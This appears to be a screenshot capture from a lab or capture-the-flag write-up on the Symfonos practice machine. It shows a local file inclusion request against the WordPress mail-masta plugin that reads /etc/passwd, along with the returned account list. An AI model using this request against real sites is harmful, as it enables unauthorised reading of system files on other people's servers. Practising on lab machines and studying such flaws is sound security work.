 symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/pas
11
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run
/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-
exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false